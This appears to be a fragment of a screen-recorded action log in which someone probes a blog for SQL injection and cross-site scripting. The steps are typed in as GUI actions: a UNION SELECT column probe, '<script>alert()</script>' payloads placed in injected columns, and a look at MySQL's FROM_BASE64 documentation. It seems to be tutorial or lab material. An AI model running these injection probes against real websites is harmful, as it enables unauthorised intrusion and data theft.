
type("nt")

type("creat")

type("ion_date")

left_click(201, 103)

Replace the injected columns with '<script>alert()</script>' strings, which makes the blog return an error
double_click(159, 233)
type("<script>alert")

type("()</script>")

type("<script>alert()</script>,")

mouse_move(536, 63)

Reload the blog with UNION SELECT 1,'a',3,4,5-- to test a quoted string column
type("'a'")

key("Return")

Browse the String Functions page around FROM_BASE64 and highlight the 'abc' base64 example
scroll("down", 3)

mouse_move(461, 157)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

double_click(639, 216)

scroll("up", 3)
